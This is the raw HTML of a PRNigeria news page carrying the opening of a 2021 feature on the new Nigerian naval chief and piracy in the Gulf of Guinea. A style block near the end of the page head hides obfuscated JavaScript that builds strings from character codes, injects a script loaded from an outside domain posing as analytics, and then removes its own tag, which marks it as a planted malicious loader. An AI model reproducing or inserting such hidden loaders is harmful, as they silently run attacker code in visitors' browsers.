var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/61286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=61286' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6c5b39ab1d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/features/",
                    "name": "Features"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/",
                    "name": "An Agenda for Nigerian Naval Chief on Maritime Security"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-61286 single-format-standard wp-theme-Newspaper td-standard-pack agenda-naval-chief-maritime global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Features" class="entry-crumb" href="https://prnigeria.com/category/features/">Features</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">An Agenda for Nigerian Naval Chief on Maritime Security</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-61286" class="post-61286 post type-post status-publish format-standard has-post-thumbnail category-features category-security tag-cns tag-awwal-zubairu-gambo tag-maritime tag-piracy byline-abba-dukawa byline-ahmad-danyaro" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/features/">Features</a></li><li class="entry-category"><a  href="https://prnigeria.com/category/security/">Security</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">An Agenda for Nigerian Naval Chief on Maritime Security</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/alabidun/">Abba Dukawa, Ahmad Danyaro</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-08T17:51:25+01:00" >February 8, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210126-WA0050.jpg?fit=486%2C647&ssl=1" data-caption="Naval Chief, Rear Admiral Gambo"><img width="486" height="647" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210126-WA0050.jpg?resize=486%2C647&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210126-WA0050.jpg?w=486&ssl=1 486w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210126-WA0050.jpg?resize=188%2C250&ssl=1 188w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210126-WA0050.jpg?resize=376%2C500&ssl=1 376w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210126-WA0050.jpg?resize=315%2C420&ssl=1 315w" sizes="(max-width: 486px) 100vw, 486px" alt="Naval Chief, Rear Admiral Gambo" title="Naval Chief, Rear Admiral Gambo"/></a><figcaption class="wp-caption-text">Naval Chief, Rear Admiral Gambo</figcaption></figure></div>
            <!-- content --><p>An Agenda for Nigerian Naval Chief on Maritime Security</p>
<p>By Abba Dukawa and Ahmad Danyaro</p>
<p>Change presents humanity with a confounding paradox. Whereas change is constant and inevitable it forebodes a vague sense of unease. </p>
<p>Fear of the unknown taunts the nerves of even the valorous of men. Men of destiny however prepare for change, meeting it at the doorstep with secure pace.</p>
<p>The Nigerian Navy get a breath of fresh air on January 26 2020 with the appointment of Rear Admiral AZ Gambo to succeeed Ibok Ekwe Ibas as the highest ranking Naval officer in Nigeria.</p>
<p>The Nigerian Navy is a branch of Nigerian armed forces. It is among the largest navies on the African continent ,consisting  of several thousand personnel, including those of the Coast Guard .   <br />
 </p>
<p>One of the challenge before Chief of the Naval Staff (CNS) is safeguarding Nigeria’s territorial waters.Gulf of Guinea is another security challenge which has become dangerous and threatens the country utilization of its full economic potentials. </p>
<p>This  vast maritime space with utmost economic significance to the adjoining countries and  it  a vast area of coastline with 20 sovereign coastal states and islands and a number of landlocked states.  <br />
 </p>
<p>According to a  report by the International Maritime Bureau of the International Chamber of Commerce, a total of 121 acts of maritime piracy were recorded in the Gulf of Guinea,  incidents in 2018. In 2019  incidents rose to 195 and last year, Kidnappings  by pirates in the GoG  hit a record in 2020, with well-armed and violent gangs defying Regional Navies.   United Nations reported that Nigeria lost about $2.8 billion to piracy as a result of crude oil and maritime crimes.<br />
 </p>
<p>This is a worrying trend that can only be resolved through increased information exchange and coordination between vessels, reporting and response agencies in the Gulf of Guinea Region. Latest statistics shows this is one of the problems CNS will ensure to tackle due to   the increased capabilities of pirates in the Gulf of Guinea with more and more attacks taking place further from the coast.  This require prompt action with   urgent need to address this crime, which continues to have a direct impact on the nation economics, and security of innocent seafarers.<br />
 </p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
